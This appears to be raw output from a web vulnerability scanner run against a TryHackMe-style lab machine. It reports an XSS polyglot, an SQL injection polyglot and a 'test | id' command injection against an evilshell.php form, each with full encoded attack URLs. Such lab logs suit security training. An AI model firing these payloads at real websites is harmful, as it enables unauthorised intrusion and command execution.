 ==============================================================
Starting in Searching Forms mode (http://10.10.204.186)
==============================================================
[.] 1 form(s) detected.
[.] Form #1 found on http://10.10.204.186:
Input - Name: username, Type: text
[.] Possible vulnerable parameter identified: username
[+] Possible XSS detected with payload: jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('T
HM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!><sVg/<sVg/oNloAd=alert('XSS')//
>>
URL: http://10.10.204.186/?username=jaVasCript%3A%2F%2A-%2F%2A%60%2F%2A%5C%60%2F%2A%27%2F
%2A%22%2F%2A%2A%2F%28%2F%2A+%2A%2Fonerror%3Dalert%28%27THM%27%29+%29%2F%2F%250D%250A%250d%250
a%2F%2F%3C%2FstYle%2F%3C%2FtitLe%2F%3C%2FteXtarEa%2F%3C%2FscRipt%2F--%21%3E%3CsVg%2F%3CsVg%2F
oNloAd%3Dalert%28%27XSS%27%29%2F%2F%3E%3E
[+] Possible SQL Injection detected with payload: OR 1#"OR"'OR''='"="'OR''='
URL: http://10.10.204.186/?username=OR+1%23%22OR%22%27OR%27%27%3D%27%22%3D%22%27OR%27%27%
3D%27
==============================================================
Starting in Searching Forms mode (http://10.10.204.186/evilshell.php)
==============================================================
[.] 1 form(s) detected.
[.] Form #1 found on http://10.10.204.186/evilshell.php:
Input - Name: commandString, Type: text
[.] Possible vulnerable parameter identified: commandString
[+] Possible Command Injection detected with payload: test | id
URL: http://10.10.204.186/evilshell.php?commandString=test+%7C+id